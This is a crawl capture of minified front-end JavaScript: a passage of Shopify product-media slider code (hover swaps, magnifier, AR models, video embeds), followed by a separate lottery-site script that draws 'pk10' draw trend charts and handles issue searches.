_pf_changeProductMediaOnly2(e,t,i){var a,r;t!==i&&(a=e[t].querySelector("img"),r=e[i].querySelector("img"),a)&&r&&(_pf_moved=!0,e[t].appendChild(r),e[i].appendChild(a))}function _pf_handleHoverMedia2(e,o,n){let l=e.slides;if(!_pf_isTouchDevice&&n.hoverAction!==_pf_HOVER_ACTION.NONE){let s=e.current-1,d=(e,t)=>e===t?0:e+1;o.onmouseenter=function(){if(!_pf_moved){let t=e.current-1,i=t,a=t;var r=l.length-1;if(n.hoverAction===_pf_HOVER_ACTION.HOVER&&1<l.length&&!_pf_handleFindModelOrVideo2(l))switch(n.onHover){case _pf_ON_HOVER.NEXT_IMAGE:for(a=t<r?1+t:0;"image"!==l[a].getAttribute("data-media-type")||i===a;)a=a<r?a+1:0;_pf_changeProductMediaOnly2(l,t,a),i=a;break;case _pf_ON_HOVER.LAST_IMAGE:for(a=r;!("image"===l[a].getAttribute("data-media-type")&&0!==a||(a=a===t?a-2:a-1)<0););_pf_changeProductMediaOnly2(l,t,a),i=a;break;case _pf_ON_HOVER.RANDOM_IMAGE:for(;a=Math.floor(Math.random()*l.length),"image"!==l[a].getAttribute("data-media-type")||i===a;);_pf_changeProductMediaOnly2(l,t,a),i=a;break;case _pf_ON_HOVER.ALL_IMAGE:a=d(s,r);let e=0;for(;(a===t||"image"!==l[a].getAttribute("data-media-type"))&&(a=d(a,r),++e!==l.length););_pf_changeProductMediaOnly2(l,t,a),s=a}else n.hoverAction===_pf_HOVER_ACTION.MAGNIFIER&&_pf_handleMagnifierMedia2(e,n.disableSlideshow);o.onmouseleave=function(){n.hoverAction===_pf_HOVER_ACTION.HOVER&&(n.onHover===_pf_ON_HOVER.ALL_IMAGE?_pf_changeProductMediaOnly2(l,s,t):_pf_changeProductMediaOnly2(l,i,t),_pf_moved=!1)}}}}}function _pf_handleNavigationButtons(a,r,s,d=!1,o){var e=(d?o:a)?.container,t=e.querySelector(".pf-slider-prev"),e=e.querySelector(".pf-slider-next");let n=(_pf_getFrontEndSettings(a.container?.closest('[data-pf-type*="MediaMain"]'))||{}).disableSlideshow;"none"!==r?.navStyle&&_pf_updateNavigationButtonsState(d?o:a,r,s),e?.addEventListener("click",e=>{if(e.stopPropagation(),!e.detail||1===e.detail)if(n&&d&&o){var t=o.slides,i=t.length;let e=t.findIndex(e=>e.getAttribute("data-active"))+r?.slidesToScroll[s];e>=i&&(e=i-1),_pf_updateMainMediaWhenTurnOffSlideshow2(a,o,e,!0)}else{t=a.slides.length;if(a.current<t||!e.detail||1===e.detail){let e=a.current+r?.slidesToScroll[s];e>t&&(e=t),"none"!==r?.paginationStyle&&_pf_updatePaginationButtonsState(a,r,s,e),a.goto(e)}}}),t?.addEventListener("click",t=>{if(t.stopPropagation(),!t.detail||1===t.detail)if(n&&d&&o){t=o.slides;let e=t.findIndex(e=>e.getAttribute("data-active"))-r?.slidesToScroll[s];e<0&&(e=0),_pf_updateMainMediaWhenTurnOffSlideshow2(a,o,e,!0)}else if(1<a.current){let e=a.current-r?.slidesToScroll[s];e<1&&(e=1),"none"!==r?.paginationStyle&&_pf_updatePaginationButtonsState(a,r,s,e),a.goto(e)}})}function _pf_updateActiveSlide2(e,i){e=e.slides;let a=(i||{}).slides;e?.forEach((e,t)=>{e.classList.contains("is-current")?(e.setAttribute("data-active",!0),a&&(a[t].setAttribute("data-active",!0),a[t].classList.contains("is-visible")||i.goto(t+1))):(e.removeAttribute("data-active"),a&&a[t].removeAttribute("data-active"))})}function _pf_handleOriginalRatioMainMediaStyleWhenTurnOffSlideshow2(e,t){var i;"original"===_pf_getCurrentRatio(t.ratio)&&(e=(t=e.container).querySelector(".variant-image"),i=t.querySelector(".pf-media-wrapper"),t=t?.closest(_pf_productMediaQueryString)?.getAttribute("data-product-id"),t=(_pf_pageflyProducts[t]?.media)?.[0])&&(e.style.aspectRatio=t.preview_image.aspect_ratio,e.style.objectFit="contain",e.style.objectPosition="center top",i.style.paddingBottom=100/t.preview_image.aspect_ratio+"%")}function _pf_updateMainMediaWhenTurnOffSlideshow2(e,t,a,i=!1){i&&t&&t?.slides&&(t.slides.forEach((e,t)=>{var i="true"===e.getAttribute("data-active");t!==a||i?t!==a&&i&&e.removeAttribute("data-active"):e.setAttribute("data-active",!0)}),t.goto(a+1));var i=e.container,t=i.querySelector(".variant-image"),r=i.querySelector(".pf-media-wrapper"),e=i.querySelector(".pf-slide-main-media"),i=i?.closest(_pf_productMediaQueryString)?.getAttribute("data-product-id"),s=_pf_pageflyProducts[i].media[a];if(e.setAttribute("data-media-id",s.id),e.setAttribute("data-media-type",s.media_type),"image"===s.media_type)t.src.includes(s.src)||(i=t.src?.includes("https")?t.src?.split("https:")[1]:t.src,t.alt=s.alt,t.width=s.width,t.height=s.height,t.srcset=t.srcset?.replaceAll(i?.split("width")?.[0],s.src),t.src=s.src),r.style.display="none",t.style.display="block";else switch(t.style.display="none",r.style.display="block",r.innerHTML="",s.media_type){case"model":var d=(s.sources?.find(e=>"glb"===e.format))?.url,o=s.preview_image.src;d&&_pf_loadModelViewer(r,d,o,s.alt);break;case"video":d=s.sources[0].url;d&&_pf_loadVideo(r,d);break;case"external_video":var{host:o,external_id:d}=s;o&&d&&_pf_loadExternalVideo(r,o,d)}}function _pf_getProductMediaId(e){e=e?.closest('[data-pf-type="ProductMedia"]');return _pf_getElemIdByClassname(e?.className)+e.getAttribute("data-product-id")+"_"+e.getAttribute("data-media-id")}function _pf_isElementInsideHiddenTabs(t){if(t.closest('[data-pf-type="Tabs"]')){let e=t.parentElement;for(;e;){var i=getComputedStyle(e).display;if("none"===i)return!0;if("Tabs"===e.dataset.pfType)return!1;e=e.parentElement}return!1}}async function _pf_handleShopifyProductMedia(e){let t;for(let s of t=(e||document).querySelectorAll('[data-pf-type="ProductMedia"]')){let r=_pf_getProductMediaId(s);_pf_isElementInsideHiddenTabs(s)||await _pf_initSlider(s,(e,t,i,a)=>{i&&_pf_handleUpdateImageHeight(s,i),_pf_handleChangeMainMedia(s,e,t,i),_pf_handleClickMediaItem(s,t,i,a).catch(e=>console.log(e)),_pf_handleHoverMedia(s,e,t),_pf_handleOpenMediaGallery(s,t),window.mainSlider[r]=t,window.subSlider[r]=i,_pf_handleDefaultSource(s),i&&_pf_handleShowArrow(s)})}_pf_shouldLoadShopifyXR()&&_pf_loadShopifyXr()}function _pf_shouldLoadShopifyXR(){var e=["tablet","mobile"].includes(_pf_getDevice()),t=document.querySelectorAll(".pf-ar-btn-wrapper");return!(!e||!t.length||!_pf_checkARCompatible(_pf_getMobileOS())||(t.forEach(e=>{e.classList.add("pf-ar-compatible")}),0))}function _pf_loadShopifyXr(){window.Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:function e(){if(window.ShopifyXR){let t=[];document.querySelectorAll('.pf-ar-btn-wrapper.pf-ar-compatible [id^="ModelJSON-"]').forEach(e=>{t.push(JSON.parse(e.textContent)),e.remove()}),window.ShopifyXR.addModels(t),window.ShopifyXR.setupXRElements()}else document.addEventListener("shopify_xr_initialized",function(){e()})}}])}function _pf_handleShowArrow(e){var t=_pf_getFrontEndSettings(e)?.limit||{all:5,laptop:5,tablet:5,mobile:5},i=_pf_getDevice(),e=e.querySelector('[data-pf-type="ProductMediaList"]'),a=e.querySelector(".splide__arrows");e.querySelectorAll(".splide__track .splide__list .splide__slide").length<=t[i]&&a.classList.add("pf-hidden")}function _pf_handleUpdateImageHeight(e,t){var i,e=_pf_getFrontEndSettings(e)?.spacing||{all:"10px",laptop:"10px",tablet:"10px",mobile:"10px"},a=_pf_getDevice();t.Components.Elements.getSlides().length&&(i=t.options.perPage,e=parseInt(t.Components.Elements.getSlide(0).slide.style.width)-parseInt(e[a])*(i-1)/i,t.options={...t.options,fixedWidth:e,fixedHeight:e},e)&&t.emit("updated")}function _pf_handleDefaultSource(e){var t=e.getAttribute("data-product-id");let i=_pf_pageflyProducts[t].variants[0];var t=_pf_getFrontEndSettings(e)?.imageSource||"featured",e=_pf_getProductMediaId(e),a=_pf_mainSlider[e],e=_pf_subSlider[e];"variant"===t&&i&&i?.featured_media?(t=(a?.Components.Elements.getSlides()).find(e=>e.slide.getAttribute("data-media-id")===i.featured_media.id.toString()),t=isNaN(t?.index)?0:t.index,a.go(t),e&&e.go(t)):(a.go(0),e&&e.go(0))}async function _pf_initSlider(t,i){if(window.Splide||(a=document.createElement("style"),document.head.appendChild(a),a.appendChild(document.createTextNode(_pf_dataCss)),await _pf_loadJS("https://cdn.jsdelivr.net/npm/@splidejs/splide@2.4.21/dist/js/splide.min.js",document.body,!1,!0)),window.Splide){var a=t.querySelector('[data-pf-type="MainMedia"] .splide'),r=a.querySelector(".splide__pagination");r&&r.remove();let e=t.querySelector('[data-pf-type="ProductMediaList"] > div');r=new window.Splide(a,{type:"fade",arrows:!1,drag:!1,keyboard:!1});_pf_onMounted(a,r),_pf_onPaginationMounted(r),r.mount(),e?e.getAttribute("data-splide")?((t=new window.Splide(e,{type:"slide",perMove:1,pagination:!1,drag:!1})).on("arrows:mounted",function(){e&&e.parentNode.classList.remove("pf-splide-loading")}),t.mount(),i(a,r,t,e)):(e.parentNode.classList.remove("pf-splide-loading"),i(a,r,null,e)):i(a,r)}}function _pf_handleOpenMediaGallery(a,e){(_pf_getFrontEndSettings(a)||{}).clickAction===_pf_CLICK_ACTION.SHOW_FULLSCREEN&&e.on("click",e=>{var t,i;"image"===e.slide.getAttribute("data-media-type")&&(t=a.getAttribute("data-product-id"),i=_pf_pageflyProducts[t].media,window.mediaGallery[t]||(window.mediaGallery[t]=new _pf_MediaGallery(i,document.body)),window.mediaGallery[t].show(e.index))})}function _pf_updateSplideSettings(e,t){_pf_isTouchDevice&&(e.options={...e.options,...t},e.emit("updated"),console.log("splide update",e.options))}function _pf_togglePlayExternalVideo(e,t,i){"vimeo"===i?t.contentWindow.postMessage({method:e},_pf_VIMEO_ORIGIN):"play"===e?t.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',_pf_YOUTUBE_ORIGIN):t.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',_pf_YOUTUBE_ORIGIN)}function _pf_handleChangeMainMedia(a,r,s,i){s.on("move",e=>{var t;isNaN(e)&&(e=0),_pf_isTouchDevice?i&&i.go(e):(t=r?.parentNode.querySelector('[data-pf-type="ProductMediaList"]'))&&(t=Array.from(t?.querySelectorAll('[data-pf-type="MediaItem"]')),_pf_setActiveItemOnGridMode(e,t))}),s.on("moved",e=>{isNaN(e)&&(e=0);var t=s.Components.Elements.getSlide(e),i=t?.slide.getAttribute("data-media-type"),e=(s&&r&&_pf_firstLoading&&_pf_setDynamicHeight(s,r,e),_pf_firstLoading=!0,a?.className?.includes(_pf_ACCEPT_UPDATE_VARIANT_BY_IMAGE));e&&(s.root.getAttribute("data-no-move-again")||_pf_updateVariantByImage(a,t),s.root.removeAttribute("data-no-move-again")),("model"===i?(e=t.slide.getAttribute("data-media-id"),_pf_updateARButton(a,e),_pf_showARButton):_pf_hideARButton)(a),"model"!==i||_pf_isTouchDevice?"external_video"===i?_pf_activeVideo=t.slide:(_pf_activeVideo&&_pf_togglePlayExternalVideo("pause",(e=_pf_activeVideo.querySelector(".pf-media-wrapper")).querySelector("iframe"),e.getAttribute("data-video-host")),s.options.drag||_pf_updateSplideSettings(s,{drag:!0})):t.slide.querySelector(".pf-mask").classList.add("pf-hidden")}),s.on("click",e=>{var t,i=e.slide.getAttribute("data-media-type");"model"===i&&_pf_isTouchDevice?(t=e.slide.querySelector(".pf-mask"),s.options.drag?t.classList.add("pf-hidden"):t.classList.remove("pf-hidden"),_pf_updateSplideSettings(s,{drag:!s.options.drag})):"external_video"===i?(i=(t=e.slide.querySelector(".pf-media-wrapper")).querySelector("iframe"),e=t.querySelector(".pf-mask-iframe"),t=t.getAttribute("data-video-host"),"false"===e.getAttribute("data-play")?(e.setAttribute("data-play","true"),_pf_togglePlayExternalVideo("play",i,t)):(e.setAttribute("data-play","false"),_pf_togglePlayExternalVideo("pause",i,t))):s.options.drag||_pf_updateSplideSettings(s,{drag:!0})})}function _pf_setDynamicHeight(e,t,i){var i=e.Components.Elements.getSlide(i)?.slide||t.querySelector(".splide__slide.is-active"),a=_pf_getDevice();t.closest('[data-pf-type="MainMedia"]').classList.contains({all:"pf-lg-media-fixed-height",laptop:"pf-md-media-fixed-height",tablet:"pf-sm-media-fixed-height",mobile:"pf-media-fixed-height"}[a])||(t=i.getBoundingClientRect().height,(a=e.Components.Elements.list).style.height=t+"px",a.style.transition="height 0.5s ease")}function _pf_onMounted(t,i){i.on("mounted",()=>{var e=i.Components.Elements.getSlide(i.index);_pf_isTouchDevice?_pf_updateSplideSettings(i,{drag:!0}):"model"===e.slide.getAttribute("data-media-type")&&e.slide.querySelector(".pf-mask").classList.add("pf-hidden"),t.parentNode.style.removeProperty("--ratio"),t.parentNode.classList.remove("pf-splide-loading")})}function _pf_onPaginationMounted(e){e.on("pagination:mounted",e=>{1===e.items.length&&(e.list.style.visibility="hidden"),(e.list.querySelectorAll("li")||[]).forEach(e=>{e.addEventListener("click",function(e){e.stopPropagation()})})})}async function _pf_handleClickMediaItem(e,i,a,t){!a&&t?Array.from(t?.querySelectorAll('[data-pf-type="MediaItem"]')).forEach((e,t)=>{e.addEventListener("click",()=>{i.go(t)})}):a&&(a.on("inactive",e=>{e.slide.removeAttribute("data-active")}),a.on("click",e=>{var t=i?.index;a?.Components?.Elements?.slides[t]?.removeAttribute("data-active"),e.slide.setAttribute("data-active","true"),i.go(e.index),a.go(e.index)}),a.on("move",e=>{i.go(e),a.go(e),a.Components.Elements.getSlide(e)?.slide.setAttribute("data-active","true")}))}function _pf_handleFindModelOrVideo(e){return e.Components.Elements.track.querySelector(".is-active").querySelector(".pf-media-wrapper")}function _pf_handleMagnifierMedia(e,t){(_pf_getFrontEndSettings(e)||{}).hoverAction===_pf_HOVER_ACTION.MAGNIFIER&&t.Components.Elements.slides.forEach(e=>{"image"===e.getAttribute("data-media-type")&&_pf_initZoomImage2(e)})}function _pf_changeProductMediaOnly(e,t,i){e[t].classList.remove("is-active","is-visible"),e[i].classList.add("is-active","is-visible")}function _pf_handleHoverMedia(s,d,o){let n=_pf_getFrontEndSettings(s)||{},l=[];if(d.querySelectorAll(".splide__slide").forEach((e,t)=>{"image"===e.getAttribute("data-media-type")&&l.push(t)}),!_pf_isTouchDevice&&n.hoverAction!==_pf_HOVER_ACTION.NONE){let a=o.index,r=(e,t)=>e===t?0:e+1;d.onmouseenter=function(){let e=d.querySelectorAll(".splide__slide"),t=_pf_defaultIndexActive=o.index,i=l.length-1;if(n.hoverAction===_pf_HOVER_ACTION.HOVER&&1<l.length){if(_pf_handleFindModelOrVideo(o))return;n.onHover===_pf_ON_HOVER.NEXT_IMAGE?(t=l.indexOf(_pf_defaultIndexActive)+1<=i?l.indexOf(_pf_defaultIndexActive)+1:0,_pf_changeProductMediaOnly(e,_pf_defaultIndexActive,l[t])):n.onHover===_pf_ON_HOVER.LAST_IMAGE?l.includes(_pf_defaultIndexActive)&&(t=l.indexOf(_pf_defaultIndexActive),_pf_changeProductMediaOnly(e,a,l[0===t?i:t-1])):n.onHover===_pf_ON_HOVER.RANDOM_IMAGE?(t=Math.floor(Math.random()*l.length),_pf_changeProductMediaOnly(e,a,l[t])):((t=r(a,i))===_pf_defaultIndexActive&&(t=r(t,i)),_pf_changeProductMediaOnly(e,o.index,l[t]),a=t)}else _pf_handleMagnifierMedia(s,o);d.onmouseleave=function(){n.hoverAction===_pf_HOVER_ACTION.HOVER&&(n.onHover===_pf_ON_HOVER.LAST_IMAGE?_pf_changeProductMediaOnly(e,l[0===t?i:t-1],a):_pf_changeProductMediaOnly(e,l[t],o.index))}}}}function _pf_hideARButton(e){e=e?.querySelector(".pf-ar-btn-wrapper");e&&e.classList.add("pf-ar-btn-hidden")}_pf_handleShopifyProductMedia().catch(console.warn);

--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/lib/pk10BaseTrend.js
body_size: 1806
content:
function initView(){$("a[id^='staticNumber']").removeAttr("style"),"search"!=$("#searchFlag").val()&&(30==$("#staticNumber").val()?$("#staticNumber30").attr("style","color: red;"):50==$("#staticNumber").val()?$("#staticNumber50").attr("style","color: red;"):100==$("#staticNumber").val()?$("#staticNumber100").attr("style","color: red;"):0==$("#staticNumber").val()&&$("#staticNumber0").attr("style","color: red;"))}function initEvent(){$("#"+tablename);var a=$("#"+tablename).find("tr");$("#lottery").val(),$("#ftype").val();$("#hideMiss_line").bind("click",function(a){$(this).is(":checked")?$("#"+tablename).find("td span[name='miss']").hide():$("#"+tablename).find("td span[name='miss']").show()}),$("#has_line").click(function(){$(this).is(":checked")?($("#"+tablename+" canvas").hide(),$("#"+tablename+" line").hide()):($("#"+tablename+" canvas").show(),$("#"+tablename+" line").show())}),$("#missLayer").click(function(){var r=a.length-6,t=$("#order").attr("type"),c=a.eq(2).children("td").size();if($(this).is(":checked"))if("desc"==t)for(o=2;o<c;o++)for(n=0;n<=r&&("0"!=(e=a.eq(n).children("td").eq(o)).attr("title")&&"line_y"!=e.attr("class"));n++)e.addClass("miss_bg");else for(var o=2;o<c;o++)for(var n=r-1;n>=0;n--){var e=a.eq(n).children("td").eq(o);if("0"==e.attr("title")||"line_y"==e.attr("class"))break;e.addClass("miss_bg")}else $("#"+tablename).find(".miss_bg").removeClass("miss_bg")}),$("#fenge").click(function(){$(this).is(":checked")?$("#"+tablename+" td.botmline2").show():$("#"+tablename+" td.botmline2").hide(),$("#has_line").is(":checked")||($.browser.msie?$("#"+tablename+" line").remove():$("#"+tablename+" canvas").remove(),chartOfBaseTrend.brokenLine())}),$("#search").click(function(){var a=$("#startIssue").val(),r=$("#endIssue").val(),t=($("#currentDay").val(),$("#startIssue").attr("maxlength")),c=$("#endIssue").attr("maxlength"),o=($("#ftype").val(),"query.startIssue="+a+"&query.endIssue="+r);o=a&&isValidInt(a)&&a.length==t&&r&&isValidInt(r)&&r.length==c&&!(parseInt(r)<parseInt(a))?"pk10_BaseTrend_"+a+"_"+r+"_search.html":"pk10_BaseTrend_30.html",window.location.href=$("#basePath").val()+o+getChidParam()}),$("#"+tablename+" tr").slice(1).click(function(){1==$(this).attr("click")?($(this).children("td").css("background-color",""),$(this).children("td").children("span[name='miss']").parent("td").addClass("grey"),$(this).removeAttr("click")):($(this).children("td").css("background-color","#ECC0AF"),$(this).children("td").children("span[name='miss']").parent("td").removeClass("grey"),$(this).attr("click",1))}),$("#order").click(function(){location.href=$("base").attr("href")+getQueryParam()+getChidParam()})}function getQueryParam(){$("#lottery").val();var a=$("#staticNumber").val(),r=$("#searchFlag").val(),t=$("#startIssue").val(),c=$("#endIssue").val(),o=$("#order").attr("type");return o="desc"==o?"asc":"desc","search"==r?"pk10_BaseTrend_"+t+"_"+c+"_s"+o+".html":"pk10_BaseTrend_"+a+"_s"+o+".html"}var chartOfBaseTrend={brokenLine:function(a){chart.draw([[2,2,10,0]],color[0]),chart.draw([[12,2,10,0]],color[1]),chart.draw([[22,2,10,0]],color[2]),chart.draw([[32,2,10,0]],color[3]),chart.draw([[42,2,10,0]],color[4]),chart.draw([[52,2,10,0]],color[5]),chart.draw([[62,2,10,0]],color[6]),chart.draw([[72,2,10,0]],color[7]),chart.draw([[82,2,10,0]],color[8]),chart.draw([[92,2,10,0]],color[9])},hedahxh:function(a){chart.draw([[3,1,3,0]],color[4],a),chart.draw([[6,1,2,0]],color[3],a),chart.draw([[8,1,2,0]],color[5],a)},guanyaheLine:function(a){chart.draw([[1,1,17,0]],color[1],a)},kuaisandingweiLine:function(a){chart.draw([[2,1,6,0]],color[1],a)},kuaisandaxiaoLine:function(a){chart.draw([[8,1,2,0]],color[6],a)},kuaisandanshuangLine:function(a){chart.draw([[10,1,2,0]],color[1],a)},kuaisansizeLine:function(a){chart.draw([[8,2,4,0]],color[6],a)},kuaisansizexiaoLine:function(a){chart.draw([[12,2,4,0]],color[1],a)},kuaisanzongheLine:function(a){chart.draw([[2,1,16,0]],color[1],a)},kuaisandanxuandaLine:function(a){chart.draw([[3,1,2,0]],color[1],a)},kuaisandanxuandanLine:function(a){chart.draw([[5,1,2,0]],color[6],a)},syxwlhzsLine:function(a){chart.draw([[1,2,18,0]],color[1],a)},syxwhzzsLine:function(a){chart.draw([[0,2,31,0]],color[1],a)},weizhiLine:function(a){chart.draw([[2,1,10,0]],color[1],a)},jbzsLine:function(a){chart.draw([[2,1,11,0]],color[1],a)},singtaione:function(a){chart.draw([[4,2,5,0]],color[1],a)},singtaitwo:function(a){chart.draw([[9,2,4,0]],color[6],a)},diweione:function(a){chart.draw([[2,2,3,0]],color[1],a)},diweitwo:function(a){chart.draw([[5,2,3,0]],color[6],a)},haomagltj:function(a){chart.draw([[1,0,10,0]],color[1],a)},ccshaomaxt:function(a){chart.draw([[2,2,10,0]],color[0]),chart.draw([[12,2,10,0]],color[1]),chart.draw([[22,2,10,0]],color[2])},ccslonghxt:function(a){chart.draw([[2,2,10,0]],color[0]),chart.draw([[12,2,10,0]],color[1])},kuai3hzzs:function(a){chart.draw([[3,1,16,0]],color[1])},kuai3dwzs1:function(a){chart.draw([[2,1,6,0]],color[1])},kuai3dwzs2:function(a){chart.draw([[12,1,6,0]],color[1])},kuai3dwzs3:function(a){chart.draw([[22,1,6,0]],color[1])},kuai3dwzs4:function(a){chart.draw([[18,1,4,0]],color[1])},kuai3dwzs5:function(a){chart.draw([[22,2,4,0]],color[1])},kuai3dwzs6:function(a){chart.draw([[11,2,16,0]],color[1])},klsfdans:function(a){chart.draw([[2,1,2,0]],color[0]),chart.draw([[4,1,2,0]],color[1]),chart.draw([[6,1,2,0]],color[2]),chart.draw([[8,1,2,0]],color[3]),chart.draw([[10,1,2,0]],color[4]),chart.draw([[12,1,2,0]],color[5]),chart.draw([[14,1,2,0]],color[6]),chart.draw([[16,1,2,0]],color[7]),chart.draw([[18,2,10,0]],color[9])},shiyix5:function(a){chart.draw([[2,2,11,0]],color[0]),chart.draw([[13,2,11,0]],color[1]),chart.draw([[24,2,11,0]],color[2]),chart.draw([[35,2,11,0]],color[3]),chart.draw([[46,2,11,0]],color[4])},shiyix5hez:function(a){chart.draw([[2,2,32,0]],color[1])},shiyix5dinw:function(a){chart.draw([[2,1,11,0]],color[1])},shiyix5lh:function(a){chart.draw([[2,2,11,0]],color[0]),chart.draw([[13,2,11,0]],color[1])},daxiaozs:function(a){chart.draw([[0,2,2,0]],color[0],a),chart.draw([[2,2,2,0]],color[1],a),chart.draw([[4,2,2,0]],color[2],a),chart.draw([[6,2,2,0]],color[0],a),chart.draw([[8,2,2,0]],color[1],a),chart.draw([[10,2,2,0]],color[2],a),chart.draw([[12,2,2,0]],color[0],a),chart.draw([[14,2,2,0]],color[1],a)},daxiaob:function(a){chart.draw([[2,2,9,0]],color[10],a)}},color=["#fba75e","#1fa6e8","#08bf02","#8585fb","#46bd95","#e26bab","#f2b653","#628ef3","#5ec642","#f66d6d","#F66D6D"],tablename="",chart={draw:function(a,r,t){tablename=t,ajaxSync.asyncInvoke(function(){oZXZ._on=!0;for(var c=oZXZ.bind(tablename).color(r),o=0;o<a.length;o++)c.add(a[o][0],a[o][1],a[o][2],0);oZXZ.draw(ESUNChart.ini.default_has_line,t)})}};$(function(){});